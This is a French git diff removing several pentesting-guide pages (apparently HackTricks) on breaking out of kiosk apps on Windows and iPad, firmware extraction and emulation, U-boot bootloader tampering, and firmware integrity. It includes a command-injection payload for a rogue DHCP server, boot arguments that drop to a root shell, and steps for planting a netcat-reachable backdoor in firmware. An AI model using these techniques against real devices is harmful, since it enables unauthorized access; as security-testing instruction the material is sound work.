- WINDOWS+R – Exécuter
|
||||
- WINDOWS+U – Centre d'accessibilité
|
||||
- WINDOWS+F – Rechercher
|
||||
- SHIFT+F10 – Menu contextuel
|
||||
- CTRL+SHIFT+ESC – Gestionnaire des tâches
|
||||
- CTRL+ALT+DEL – Écran de démarrage sur les versions Windows plus récentes
|
||||
- F1 – Aide F3 – Recherche
|
||||
- F6 – Barre d'adresse
|
||||
- F11 – Basculer en plein écran dans Internet Explorer
|
||||
- CTRL+H – Historique d'Internet Explorer
|
||||
- CTRL+T – Internet Explorer – Nouvel onglet
|
||||
- CTRL+N – Internet Explorer – Nouvelle page
|
||||
- CTRL+O – Ouvrir un fichier
|
||||
- CTRL+S – Enregistrer CTRL+N – Nouveau RDP / Citrix
|
||||
|
||||
## Glissements
|
||||
|
||||
- Glissez de la gauche vers la droite pour voir toutes les fenêtres ouvertes, minimisant l'application KIOSK et accédant directement à l'ensemble du système d'exploitation ;
|
||||
- Glissez de la droite vers la gauche pour ouvrir le Centre d'Action, minimisant l'application KIOSK et accédant directement à l'ensemble du système d'exploitation ;
|
||||
- Glissez depuis le bord supérieur pour rendre la barre de titre visible pour une application ouverte en mode plein écran ;
|
||||
- Glissez vers le haut depuis le bas pour afficher la barre des tâches dans une application en plein écran.
|
||||
|
||||
## Astuces Internet Explorer
|
||||
|
||||
### 'Barre d'images'
|
||||
|
||||
C'est une barre d'outils qui apparaît en haut à gauche de l'image lorsqu'elle est cliquée. Vous pourrez Enregistrer, Imprimer, Mailto, Ouvrir "Mes images" dans l'Explorateur. Le Kiosk doit utiliser Internet Explorer.
|
||||
|
||||
### Protocole Shell
|
||||
|
||||
Tapez ces URL pour obtenir une vue de l'Explorateur :
|
||||
|
||||
- `shell:Administrative Tools`
|
||||
- `shell:DocumentsLibrary`
|
||||
- `shell:Libraries`
|
||||
- `shell:UserProfiles`
|
||||
- `shell:Personal`
|
||||
- `shell:SearchHomeFolder`
|
||||
- `shell:NetworkPlacesFolder`
|
||||
- `shell:SendTo`
|
||||
- `shell:UserProfiles`
|
||||
- `shell:Common Administrative Tools`
|
||||
- `shell:MyComputerFolder`
|
||||
- `shell:InternetFolder`
|
||||
- `Shell:Profile`
|
||||
- `Shell:ProgramFiles`
|
||||
- `Shell:System`
|
||||
- `Shell:ControlPanelFolder`
|
||||
- `Shell:Windows`
|
||||
- `shell:::{21EC2020-3AEA-1069-A2DD-08002B30309D}` --> Panneau de configuration
|
||||
- `shell:::{20D04FE0-3AEA-1069-A2D8-08002B30309D}` --> Mon ordinateur
|
||||
- `shell:::{{208D2C60-3AEA-1069-A2D7-08002B30309D}}` --> Mes emplacements réseau
|
||||
- `shell:::{871C5380-42A0-1069-A2EA-08002B30309D}` --> Internet Explorer
|
||||
|
||||
## Afficher les extensions de fichier
|
||||
|
||||
Consultez cette page pour plus d'informations : [https://www.howtohaven.com/system/show-file-extensions-in-windows-explorer.shtml](https://www.howtohaven.com/system/show-file-extensions-in-windows-explorer.shtml)
|
||||
|
||||
# Astuces pour les navigateurs
|
||||
|
||||
Versions de sauvegarde d'iKat :
|
||||
|
||||
[http://swin.es/k/](http://swin.es/k/)\
|
||||
[http://www.ikat.kronicd.net/](http://www.ikat.kronicd.net)\
|
||||
|
||||
Créez un dialogue commun en utilisant JavaScript et accédez à l'explorateur de fichiers : `document.write('<input/type=file>')`
|
||||
Source : https://medium.com/@Rend_/give-me-a-browser-ill-give-you-a-shell-de19811defa0
|
||||
|
||||
# iPad
|
||||
|
||||
## Gestes et boutons
|
||||
|
||||
- Glissez vers le haut avec quatre (ou cinq) doigts / Double-tapez sur le bouton Accueil : Pour voir la vue multitâche et changer d'application
|
||||
|
||||
- Glissez d'un côté ou de l'autre avec quatre ou cinq doigts : Pour changer vers l'application suivante/précédente
|
||||
|
||||
- Pincez l'écran avec cinq doigts / Touchez le bouton Accueil / Glissez vers le haut avec 1 doigt depuis le bas de l'écran en un mouvement rapide vers le haut : Pour accéder à l'accueil
|
||||
|
||||
- Glissez un doigt depuis le bas de l'écran sur seulement 1-2 pouces (lentement) : Le dock apparaîtra
|
||||
|
||||
- Glissez vers le bas depuis le haut de l'affichage avec 1 doigt : Pour voir vos notifications
|
||||
|
||||
- Glissez vers le bas avec 1 doigt dans le coin supérieur droit de l'écran : Pour voir le centre de contrôle de l'iPad Pro
|
||||
|
||||
- Glissez 1 doigt depuis la gauche de l'écran sur 1-2 pouces : Pour voir la vue Aujourd'hui
|
||||
|
||||
- Glissez rapidement 1 doigt depuis le centre de l'écran vers la droite ou la gauche : Pour changer vers l'application suivante/précédente
|
||||
|
||||
- Appuyez et maintenez le bouton On/**Off**/Veille en haut à droite de l'**iPad +** Déplacez le curseur pour **éteindre** complètement vers la droite : Pour éteindre
|
||||
|
||||
- Appuyez sur le bouton On/**Off**/Veille en haut à droite de l'**iPad et le bouton Accueil pendant quelques secondes** : Pour forcer un arrêt complet
|
||||
|
||||
- Appuyez rapidement sur le bouton On/**Off**/Veille en haut à droite de l'**iPad et le bouton Accueil** : Pour prendre une capture d'écran qui apparaîtra en bas à gauche de l'affichage. Appuyez sur les deux boutons en même temps très brièvement, car si vous les maintenez quelques secondes, un arrêt complet sera effectué.
|
||||
|
||||
## Raccourcis
|
||||
|
||||
Vous devriez avoir un clavier iPad ou un adaptateur de clavier USB. Seuls les raccourcis qui pourraient aider à échapper à l'application seront affichés ici.
|
||||
|
||||
| Touche | Nom |
|
||||
| ------ | ------------ |
|
||||
| ⌘ | Commande |
|
||||
| ⌥ | Option (Alt) |
|
||||
| ⇧ | Maj |
|
||||
| ↩ | Retour |
|
||||
| ⇥ | Tab |
|
||||
| ^ | Contrôle |
|
||||
| ← | Flèche gauche |
|
||||
| → | Flèche droite |
|
||||
| ↑ | Flèche haut |
|
||||
| ↓ | Flèche bas |
|
||||
|
||||
### Raccourcis système
|
||||
|
||||
Ces raccourcis sont pour les paramètres visuels et sonores, selon l'utilisation de l'iPad.
|
||||
|
||||
| Raccourci | Action |
|
||||
| --------- | ------------------------------------------------------------------------------ |
|
||||
| F1 | Diminuer l'écran |
|
||||
| F2 | Augmenter l'écran |
|
||||
| F7 | Reculer d'une chanson |
|
||||
| F8 | Lecture/pause |
|
||||
| F9 | Passer à la chanson suivante |
|
||||
| F10 | Couper le son |
|
||||
| F11 | Diminuer le volume |
|
||||
| F12 | Augmenter le volume |
|
||||
| ⌘ Espace | Afficher une liste des langues disponibles ; pour en choisir une, appuyez à nouveau sur la barre d'espace. |
|
||||
|
||||
### Navigation sur iPad
|
||||
|
||||
| Raccourci | Action |
|
||||
| --------------------------------------------------- | ------------------------------------------------------- |
|
||||
| ⌘H | Aller à l'accueil |
|
||||
| ⌘⇧H (Commande-Shift-H) | Aller à l'accueil |
|
||||
| ⌘ (Espace) | Ouvrir Spotlight |
|
||||
| ⌘⇥ (Commande-Tab) | Lister les dix dernières applications utilisées |
|
||||
| ⌘\~ | Aller à la dernière application |
|
||||
| ⌘⇧3 (Commande-Shift-3) | Capture d'écran (flotte en bas à gauche pour enregistrer ou agir dessus) |
|
||||
| ⌘⇧4 | Capture d'écran et l'ouvrir dans l'éditeur |
|
||||
| Appuyez et maintenez ⌘ | Liste des raccourcis disponibles pour l'application |
|
||||
| ⌘⌥D (Commande-Option/Alt-D) | Affiche le dock |
|
||||
| ^⌥H (Contrôle-Option-H) | Bouton d'accueil |
|
||||
| ^⌥H H (Contrôle-Option-H-H) | Afficher la barre multitâche |
|
||||
| ^⌥I (Contrôle-Option-i) | Choix d'éléments |
|
||||
| Échap | Bouton de retour |
|
||||
| → (Flèche droite) | Élément suivant |
|
||||
| ← (Flèche gauche) | Élément précédent |
|
||||
| ↑↓ (Flèche haut, Flèche bas) | Appuyez simultanément sur l'élément sélectionné |
|
||||
| ⌥ ↓ (Option-Flèche bas) | Faire défiler vers le bas |
|
||||
| ⌥↑ (Option-Flèche haut) | Faire défiler vers le haut |
|
||||
| ⌥← ou ⌥→ (Option-Flèche gauche ou Option-Flèche droite) | Faire défiler à gauche ou à droite |
|
||||
| ^⌥S (Contrôle-Option-S) | Activer ou désactiver la synthèse vocale |
|
||||
| ⌘⇧⇥ (Commande-Shift-Tab) | Passer à l'application précédente |
|
||||
| ⌘⇥ (Commande-Tab) | Revenir à l'application d'origine |
|
||||
| ←+→, puis Option + ← ou Option+→ | Naviguer à travers le Dock |
|
||||
|
||||
### Raccourcis Safari
|
||||
|
||||
| Raccourci | Action |
|
||||
| ----------------------- | ------------------------------------------------ |
|
||||
| ⌘L (Commande-L) | Ouvrir l'emplacement |
|
||||
| ⌘T | Ouvrir un nouvel onglet |
|
||||
| ⌘W | Fermer l'onglet actuel |
|
||||
| ⌘R | Actualiser l'onglet actuel |
|
||||
| ⌘. | Arrêter le chargement de l'onglet actuel |
|
||||
| ^⇥ | Passer à l'onglet suivant |
|
||||
| ^⇧⇥ (Contrôle-Shift-Tab) | Passer à l'onglet précédent |
|
||||
| ⌘L | Sélectionner le champ de saisie de texte/URL pour le modifier |
|
||||
| ⌘⇧T (Commande-Shift-T) | Ouvrir le dernier onglet fermé (peut être utilisé plusieurs fois) |
|
||||
| ⌘\[ | Reculer d'une page dans votre historique de navigation |
|
||||
| ⌘] | Avancer d'une page dans votre historique de navigation |
|
||||
| ⌘⇧R | Activer le mode lecteur |
|
||||
|
||||
### Raccourcis Mail
|
||||
|
||||
| Raccourci | Action |
|
||||
| -------------------------- | ---------------------------- |
|
||||
| ⌘L | Ouvrir l'emplacement |
|
||||
| ⌘T | Ouvrir un nouvel onglet |
|
||||
| ⌘W | Fermer l'onglet actuel |
|
||||
| ⌘R | Actualiser l'onglet actuel |
|
||||
| ⌘. | Arrêter le chargement de l'onglet |
|
||||
| ⌘⌥F (Commande-Option/Alt-F) | Rechercher dans votre boîte aux lettres |
|
||||
|
||||
# Références
|
||||
|
||||
- [https://www.macworld.com/article/2975857/6-only-for-ipad-gestures-you-need-to-know.html](https://www.macworld.com/article/2975857/6-only-for-ipad-gestures-you-need-to-know.html)
|
||||
- [https://www.tomsguide.com/us/ipad-shortcuts,news-18205.html](https://www.tomsguide.com/us/ipad-shortcuts,news-18205.html)
|
||||
- [https://thesweetsetup.com/best-ipad-keyboard-shortcuts/](https://thesweetsetup.com/best-ipad-keyboard-shortcuts/)
|
||||
- [http://www.iphonehacks.com/2018/03/ipad-keyboard-shortcuts.html](http://www.iphonehacks.com/2018/03/ipad-keyboard-shortcuts.html)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,240 +0,0 @@
|
||||
# Analyse du firmware
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **Introduction**
|
||||
|
||||
Le firmware est un logiciel essentiel qui permet aux appareils de fonctionner correctement en gérant et en facilitant la communication entre les composants matériels et le logiciel avec lequel les utilisateurs interagissent. Il est stocké dans une mémoire permanente, garantissant que l'appareil peut accéder à des instructions vitales dès qu'il est allumé, ce qui conduit au lancement du système d'exploitation. L'examen et la modification potentielle du firmware sont une étape cruciale pour identifier les vulnérabilités de sécurité.
|
||||
|
||||
## **Collecte d'informations**
|
||||
|
||||
**La collecte d'informations** est une étape initiale critique pour comprendre la composition d'un appareil et les technologies qu'il utilise. Ce processus implique la collecte de données sur :
|
||||
|
||||
- L'architecture CPU et le système d'exploitation qu'il utilise
|
||||
- Les spécificités du bootloader
|
||||
- La disposition matérielle et les fiches techniques
|
||||
- Les métriques de code et les emplacements source
|
||||
- Les bibliothèques externes et les types de licences
|
||||
- Les historiques de mise à jour et les certifications réglementaires
|
||||
- Les diagrammes architecturaux et de flux
|
||||
- Les évaluations de sécurité et les vulnérabilités identifiées
|
||||
|
||||
À cette fin, les outils de **renseignement open-source (OSINT)** sont inestimables, tout comme l'analyse de tout composant logiciel open-source disponible par le biais de processus de révision manuels et automatisés. Des outils comme [Coverity Scan](https://scan.coverity.com) et [Semmle’s LGTM](https://lgtm.com/#explore) offrent une analyse statique gratuite qui peut être exploitée pour trouver des problèmes potentiels.
|
||||
|
||||
## **Acquisition du firmware**
|
||||
|
||||
L'obtention du firmware peut être abordée par divers moyens, chacun ayant son propre niveau de complexité :
|
||||
|
||||
- **Directement** à partir de la source (développeurs, fabricants)
|
||||
- **En le construisant** à partir des instructions fournies
|
||||
- **En le téléchargeant** depuis des sites de support officiels
|
||||
- En utilisant des requêtes **Google dork** pour trouver des fichiers de firmware hébergés
|
||||
- Accéder directement au **stockage cloud**, avec des outils comme [S3Scanner](https://github.com/sa7mon/S3Scanner)
|
||||
- Intercepter les **mises à jour** via des techniques de l'homme du milieu
|
||||
- **Extraire** depuis l'appareil via des connexions comme **UART**, **JTAG** ou **PICit**
|
||||
- **Sniffer** les requêtes de mise à jour dans la communication de l'appareil
|
||||
- Identifier et utiliser des **points de terminaison de mise à jour codés en dur**
|
||||
- **Dumping** depuis le bootloader ou le réseau
|
||||
- **Retirer et lire** la puce de stockage, lorsque tout le reste échoue, en utilisant des outils matériels appropriés
|
||||
|
||||
## Analyser le firmware
|
||||
|
||||
Maintenant que vous **avez le firmware**, vous devez extraire des informations à son sujet pour savoir comment le traiter. Différents outils que vous pouvez utiliser pour cela :
|
||||
```bash
|
||||
file <bin>
|
||||
strings -n8 <bin>
|
||||
strings -tx <bin> #print offsets in hex
|
||||
hexdump -C -n 512 <bin> > hexdump.out
|
||||
hexdump -C <bin> | head # might find signatures in header
|
||||
fdisk -lu <bin> #lists a drives partition and filesystems if multiple
|
||||
```
|
||||
Si vous ne trouvez pas grand-chose avec ces outils, vérifiez l'**entropie** de l'image avec `binwalk -E <bin>`, si l'entropie est faible, il est peu probable qu'elle soit chiffrée. Si l'entropie est élevée, il est probable qu'elle soit chiffrée (ou compressée d'une certaine manière).
|
||||
|
||||
De plus, vous pouvez utiliser ces outils pour extraire des **fichiers intégrés dans le firmware** :
|
||||
|
||||
{{#ref}}
|
||||
../../forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-recovery-tools.md
|
||||
{{#endref}}
|
||||
|
||||
Ou [**binvis.io**](https://binvis.io/#/) ([code](https://code.google.com/archive/p/binvis/)) pour inspecter le fichier.
|
||||
|
||||
### Obtenir le Système de Fichiers
|
||||
|
||||
Avec les outils précédemment commentés comme `binwalk -ev <bin>`, vous devriez avoir pu **extraire le système de fichiers**.\
|
||||
Binwalk extrait généralement cela dans un **dossier nommé selon le type de système de fichiers**, qui est généralement l'un des suivants : squashfs, ubifs, romfs, rootfs, jffs2, yaffs2, cramfs, initramfs.
|
||||
|
||||
#### Extraction Manuelle du Système de Fichiers
|
||||
|
||||
Parfois, binwalk **n'aura pas le byte magique du système de fichiers dans ses signatures**. Dans ces cas, utilisez binwalk pour **trouver l'offset du système de fichiers et extraire le système de fichiers compressé** du binaire et **extraire manuellement** le système de fichiers selon son type en suivant les étapes ci-dessous.
|
||||
```
|
||||
$ binwalk DIR850L_REVB.bin
|
||||
|
||||
DECIMAL HEXADECIMAL DESCRIPTION
|
||||
----------------------------------------------------------------------------- ---
|
||||
|
||||
0 0x0 DLOB firmware header, boot partition: """"dev=/dev/mtdblock/1""""
|
||||
10380 0x288C LZMA compressed data, properties: 0x5D, dictionary size: 8388608 bytes, uncompressed size: 5213748 bytes
|
||||
1704052 0x1A0074 PackImg section delimiter tag, little endian size: 32256 bytes; big endian size: 8257536 bytes
|
||||
1704084 0x1A0094 Squashfs filesystem, little endian, version 4.0, compression:lzma, size: 8256900 bytes, 2688 inodes, blocksize: 131072 bytes, created: 2016-07-12 02:28:41
|
||||
```
|
||||
Exécutez la commande **dd suivante** pour extraire le système de fichiers Squashfs.
|
||||
```
|
||||
$ dd if=DIR850L_REVB.bin bs=1 skip=1704084 of=dir.squashfs
|
||||
|
||||
8257536+0 records in
|
||||
|
||||
8257536+0 records out
|
||||
|
||||
8257536 bytes (8.3 MB, 7.9 MiB) copied, 12.5777 s, 657 kB/s
|
||||
```
|
||||
Alternativement, la commande suivante pourrait également être exécutée.
|
||||
|
||||
`$ dd if=DIR850L_REVB.bin bs=1 skip=$((0x1A0094)) of=dir.squashfs`
|
||||
|
||||
- Pour squashfs (utilisé dans l'exemple ci-dessus)
|
||||
|
||||
`$ unsquashfs dir.squashfs`
|
||||
|
||||
Les fichiers seront dans le répertoire "`squashfs-root`" par la suite.
|
||||
|
||||
- Fichiers d'archive CPIO
|
||||
|
||||
`$ cpio -ivd --no-absolute-filenames -F <bin>`
|
||||
|
||||
- Pour les systèmes de fichiers jffs2
|
||||
|
||||
`$ jefferson rootfsfile.jffs2`
|
||||
|
||||
- Pour les systèmes de fichiers ubifs avec NAND flash
|
||||
|
||||
`$ ubireader_extract_images -u UBI -s <start_offset> <bin>`
|
||||
|
||||
`$ ubidump.py <bin>`
|
||||
|
||||
## Analyse du Firmware
|
||||
|
||||
Une fois le firmware obtenu, il est essentiel de le disséquer pour comprendre sa structure et ses vulnérabilités potentielles. Ce processus implique l'utilisation de divers outils pour analyser et extraire des données précieuses de l'image du firmware.
|
||||
|
||||
### Outils d'Analyse Initiale
|
||||
|
||||
Un ensemble de commandes est fourni pour l'inspection initiale du fichier binaire (appelé `<bin>`). Ces commandes aident à identifier les types de fichiers, extraire des chaînes, analyser des données binaires et comprendre les détails de la partition et du système de fichiers :
|
||||
```bash
|
||||
file <bin>
|
||||
strings -n8 <bin>
|
||||
strings -tx <bin> #prints offsets in hexadecimal
|
||||
hexdump -C -n 512 <bin> > hexdump.out
|
||||
hexdump -C <bin> | head #useful for finding signatures in the header
|
||||
fdisk -lu <bin> #lists partitions and filesystems, if there are multiple
|
||||
```
|
||||
Pour évaluer l'état de l'encryption de l'image, l'**entropie** est vérifiée avec `binwalk -E <bin>`. Une faible entropie suggère un manque d'encryption, tandis qu'une haute entropie indique une possible encryption ou compression.
|
||||
|
||||
Pour extraire des **fichiers intégrés**, des outils et ressources comme la documentation **file-data-carving-recovery-tools** et **binvis.io** pour l'inspection des fichiers sont recommandés.
|
||||
|
||||
### Extraction du Système de Fichiers
|
||||
|
||||
En utilisant `binwalk -ev <bin>`, on peut généralement extraire le système de fichiers, souvent dans un répertoire nommé d'après le type de système de fichiers (par exemple, squashfs, ubifs). Cependant, lorsque **binwalk** ne parvient pas à reconnaître le type de système de fichiers en raison de l'absence de bytes magiques, une extraction manuelle est nécessaire. Cela implique d'utiliser `binwalk` pour localiser l'offset du système de fichiers, suivi de la commande `dd` pour extraire le système de fichiers :
|
||||
```bash
|
||||
$ binwalk DIR850L_REVB.bin
|
||||
|
||||
$ dd if=DIR850L_REVB.bin bs=1 skip=1704084 of=dir.squashfs
|
||||
```
|
||||
Ensuite, en fonction du type de système de fichiers (par exemple, squashfs, cpio, jffs2, ubifs), différentes commandes sont utilisées pour extraire manuellement le contenu.
|
||||
|
||||
### Analyse du Système de Fichiers
|
||||
|
||||
Une fois le système de fichiers extrait, la recherche de failles de sécurité commence. Une attention particulière est portée aux démons réseau non sécurisés, aux identifiants codés en dur, aux points de terminaison API, aux fonctionnalités des serveurs de mise à jour, au code non compilé, aux scripts de démarrage et aux binaires compilés pour une analyse hors ligne.
|
||||
|
||||
**Emplacements clés** et **éléments** à inspecter incluent :
|
||||
|
||||
- **etc/shadow** et **etc/passwd** pour les identifiants des utilisateurs
|
||||
- Certificats et clés SSL dans **etc/ssl**
|
||||
- Fichiers de configuration et scripts pour d'éventuelles vulnérabilités
|
||||
- Binaires intégrés pour une analyse plus approfondie
|
||||
- Serveurs web et binaires courants des appareils IoT
|
||||
|
||||
Plusieurs outils aident à découvrir des informations sensibles et des vulnérabilités au sein du système de fichiers :
|
||||
|
||||
- [**LinPEAS**](https://github.com/carlospolop/PEASS-ng) et [**Firmwalker**](https://github.com/craigz28/firmwalker) pour la recherche d'informations sensibles
|
||||
- [**The Firmware Analysis and Comparison Tool (FACT)**](https://github.com/fkie-cad/FACT_core) pour une analyse complète du firmware
|
||||
- [**FwAnalyzer**](https://github.com/cruise-automation/fwanalyzer), [**ByteSweep**](https://gitlab.com/bytesweep/bytesweep), [**ByteSweep-go**](https://gitlab.com/bytesweep/bytesweep-go), et [**EMBA**](https://github.com/e-m-b-a/emba) pour une analyse statique et dynamique
|
||||
|
||||
### Vérifications de Sécurité sur les Binaires Compilés
|
||||
|
||||
Le code source et les binaires compilés trouvés dans le système de fichiers doivent être examinés pour détecter des vulnérabilités. Des outils comme **checksec.sh** pour les binaires Unix et **PESecurity** pour les binaires Windows aident à identifier les binaires non protégés qui pourraient être exploités.
|
||||
|
||||
## Émulation de Firmware pour Analyse Dynamique
|
||||
|
||||
Le processus d'émulation de firmware permet une **analyse dynamique** soit du fonctionnement d'un appareil, soit d'un programme individuel. Cette approche peut rencontrer des défis liés aux dépendances matérielles ou d'architecture, mais le transfert du système de fichiers racine ou de binaires spécifiques vers un appareil avec une architecture et un ordre d'octets correspondants, comme un Raspberry Pi, ou vers une machine virtuelle préconstruite, peut faciliter des tests supplémentaires.
|
||||
|
||||
### Émulation de Binaires Individuels
|
||||
|
||||
Pour examiner des programmes uniques, il est crucial d'identifier l'ordre d'octets et l'architecture CPU du programme.
|
||||
|
||||
#### Exemple avec l'Architecture MIPS
|
||||
|
||||
Pour émuler un binaire d'architecture MIPS, on peut utiliser la commande :
|
||||
```bash
|
||||
file ./squashfs-root/bin/busybox
|
||||
```
|
||||
Et pour installer les outils d'émulation nécessaires :
|
||||
```bash
|
||||
sudo apt-get install qemu qemu-user qemu-user-static qemu-system-arm qemu-system-mips qemu-system-x86 qemu-utils
|
||||
```
|
||||
Pour MIPS (big-endian), `qemu-mips` est utilisé, et pour les binaires little-endian, `qemu-mipsel` serait le choix.
|
||||
|
||||
#### Émulation de l'architecture ARM
|
||||
|
||||
Pour les binaires ARM, le processus est similaire, avec l'émulateur `qemu-arm` utilisé pour l'émulation.
|
||||
|
||||
### Émulation de système complet
|
||||
|
||||
Des outils comme [Firmadyne](https://github.com/firmadyne/firmadyne), [Firmware Analysis Toolkit](https://github.com/attify/firmware-analysis-toolkit), et d'autres, facilitent l'émulation complète du firmware, automatisant le processus et aidant à l'analyse dynamique.
|
||||
|
||||
## Analyse dynamique en pratique
|
||||
|
||||
À ce stade, un environnement de dispositif réel ou émulé est utilisé pour l'analyse. Il est essentiel de maintenir un accès shell au système d'exploitation et au système de fichiers. L'émulation peut ne pas imiter parfaitement les interactions matérielles, nécessitant des redémarrages d'émulation occasionnels. L'analyse doit revisiter le système de fichiers, exploiter les pages web et services réseau exposés, et explorer les vulnérabilités du bootloader. Les tests d'intégrité du firmware sont critiques pour identifier les vulnérabilités potentielles de porte dérobée.
|
||||
|
||||
## Techniques d'analyse à l'exécution
|
||||
|
||||
L'analyse à l'exécution implique d'interagir avec un processus ou un binaire dans son environnement d'exploitation, en utilisant des outils comme gdb-multiarch, Frida, et Ghidra pour définir des points d'arrêt et identifier des vulnérabilités par le biais de fuzzing et d'autres techniques.
|
||||
|
||||
## Exploitation binaire et preuve de concept
|
||||
|
||||
Développer un PoC pour les vulnérabilités identifiées nécessite une compréhension approfondie de l'architecture cible et de la programmation dans des langages de bas niveau. Les protections d'exécution binaire dans les systèmes embarqués sont rares, mais lorsqu'elles sont présentes, des techniques comme le Return Oriented Programming (ROP) peuvent être nécessaires.
|
||||
|
||||
## Systèmes d'exploitation préparés pour l'analyse de firmware
|
||||
|
||||
Des systèmes d'exploitation comme [AttifyOS](https://github.com/adi0x90/attifyos) et [EmbedOS](https://github.com/scriptingxss/EmbedOS) fournissent des environnements préconfigurés pour les tests de sécurité du firmware, équipés des outils nécessaires.
|
||||
|
||||
## OS préparés pour analyser le firmware
|
||||
|
||||
- [**AttifyOS**](https://github.com/adi0x90/attifyos) : AttifyOS est une distribution destinée à vous aider à effectuer des évaluations de sécurité et des tests de pénétration des dispositifs Internet des objets (IoT). Elle vous fait gagner beaucoup de temps en fournissant un environnement préconfiguré avec tous les outils nécessaires chargés.
|
||||
- [**EmbedOS**](https://github.com/scriptingxss/EmbedOS) : Système d'exploitation de test de sécurité embarqué basé sur Ubuntu 18.04 préchargé avec des outils de test de sécurité du firmware.
|
||||
|
||||
## Firmware vulnérable pour pratiquer
|
||||
|
||||
Pour pratiquer la découverte de vulnérabilités dans le firmware, utilisez les projets de firmware vulnérables suivants comme point de départ.
|
||||
|
||||
- OWASP IoTGoat
|
||||
- [https://github.com/OWASP/IoTGoat](https://github.com/OWASP/IoTGoat)
|
||||
- The Damn Vulnerable Router Firmware Project
|
||||
- [https://github.com/praetorian-code/DVRF](https://github.com/praetorian-code/DVRF)
|
||||
- Damn Vulnerable ARM Router (DVAR)
|
||||
- [https://blog.exploitlab.net/2018/01/dvar-damn-vulnerable-arm-router.html](https://blog.exploitlab.net/2018/01/dvar-damn-vulnerable-arm-router.html)
|
||||
- ARM-X
|
||||
- [https://github.com/therealsaumil/armx#downloads](https://github.com/therealsaumil/armx#downloads)
|
||||
- Azeria Labs VM 2.0
|
||||
- [https://azeria-labs.com/lab-vm-2-0/](https://azeria-labs.com/lab-vm-2-0/)
|
||||
- Damn Vulnerable IoT Device (DVID)
|
||||
- [https://github.com/Vulcainreo/DVID](https://github.com/Vulcainreo/DVID)
|
||||
|
||||
## Références
|
||||
|
||||
- [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
|
||||
- [Practical IoT Hacking: The Definitive Guide to Attacking the Internet of Things](https://www.amazon.co.uk/Practical-IoT-Hacking-F-Chantzis/dp/1718500904)
|
||||
|
||||
## Formation et Certificat
|
||||
|
||||
- [https://www.attify-store.com/products/offensive-iot-exploitation](https://www.attify-store.com/products/offensive-iot-exploitation)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,52 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Les étapes suivantes sont recommandées pour modifier les configurations de démarrage des appareils et les bootloaders comme U-boot :
|
||||
|
||||
1. **Accéder à l'Interpréteur du Bootloader** :
|
||||
|
||||
- Pendant le démarrage, appuyez sur "0", espace, ou d'autres "codes magiques" identifiés pour accéder à l'interpréteur du bootloader.
|
||||
|
||||
2. **Modifier les Arguments de Démarrage** :
|
||||
|
||||
- Exécutez les commandes suivantes pour ajouter '`init=/bin/sh`' aux arguments de démarrage, permettant l'exécution d'une commande shell :
|
||||
%%%
|
||||
#printenv
|
||||
#setenv bootargs=console=ttyS0,115200 mem=63M root=/dev/mtdblock3 mtdparts=sflash:<partitiionInfo> rootfstype=<fstype> hasEeprom=0 5srst=0 init=/bin/sh
|
||||
#saveenv
|
||||
#boot
|
||||
%%%
|
||||
|
||||
3. **Configurer un Serveur TFTP** :
|
||||
|
||||
- Configurez un serveur TFTP pour charger des images sur un réseau local :
|
||||
%%%
|
||||
#setenv ipaddr 192.168.2.2 #IP locale de l'appareil
|
||||
#setenv serverip 192.168.2.1 #IP du serveur TFTP
|
||||
#saveenv
|
||||
#reset
|
||||
#ping 192.168.2.1 #vérifier l'accès au réseau
|
||||
#tftp ${loadaddr} uImage-3.6.35 #loadaddr prend l'adresse pour charger le fichier et le nom du fichier de l'image sur le serveur TFTP
|
||||
%%%
|
||||
|
||||
4. **Utiliser `ubootwrite.py`** :
|
||||
|
||||
- Utilisez `ubootwrite.py` pour écrire l'image U-boot et pousser un firmware modifié pour obtenir un accès root.
|
||||
|
||||
5. **Vérifier les Fonctionnalités de Débogage** :
|
||||
|
||||
- Vérifiez si des fonctionnalités de débogage comme la journalisation détaillée, le chargement de noyaux arbitraires, ou le démarrage à partir de sources non fiables sont activées.
|
||||
|
||||
6. **Interférence Matérielle Précautionneuse** :
|
||||
|
||||
- Soyez prudent lors de la connexion d'une broche à la terre et de l'interaction avec des puces SPI ou NAND flash pendant la séquence de démarrage de l'appareil, en particulier avant que le noyau ne se décompresse. Consultez la fiche technique de la puce NAND flash avant de court-circuiter des broches.
|
||||
|
||||
7. **Configurer un Serveur DHCP Malveillant** :
|
||||
- Configurez un serveur DHCP malveillant avec des paramètres nuisibles pour qu'un appareil les ingère lors d'un démarrage PXE. Utilisez des outils comme le serveur auxiliaire DHCP de Metasploit (MSF). Modifiez le paramètre 'FILENAME' avec des commandes d'injection de commande telles que `'a";/bin/sh;#'` pour tester la validation des entrées pour les procédures de démarrage de l'appareil.
|
||||
|
||||
**Remarque** : Les étapes impliquant une interaction physique avec les broches de l'appareil (\*marquées par des astérisques) doivent être abordées avec une extrême prudence pour éviter d'endommager l'appareil.
|
||||
|
||||
## Références
|
||||
|
||||
- [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,35 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Intégrité du Firmware
|
||||
|
||||
Le **firmware personnalisé et/ou les binaires compilés peuvent être téléchargés pour exploiter les failles de vérification d'intégrité ou de signature**. Les étapes suivantes peuvent être suivies pour la compilation d'un shell de liaison backdoor :
|
||||
|
||||
1. Le firmware peut être extrait en utilisant firmware-mod-kit (FMK).
|
||||
2. L'architecture et l'endianness du firmware cible doivent être identifiées.
|
||||
3. Un compilateur croisé peut être construit en utilisant Buildroot ou d'autres méthodes appropriées pour l'environnement.
|
||||
4. La backdoor peut être construite en utilisant le compilateur croisé.
|
||||
5. La backdoor peut être copiée dans le répertoire /usr/bin du firmware extrait.
|
||||
6. Le binaire QEMU approprié peut être copié dans le rootfs du firmware extrait.
|
||||
7. La backdoor peut être émulée en utilisant chroot et QEMU.
|
||||
8. La backdoor peut être accessible via netcat.
|
||||
9. Le binaire QEMU doit être supprimé du rootfs du firmware extrait.
|
||||
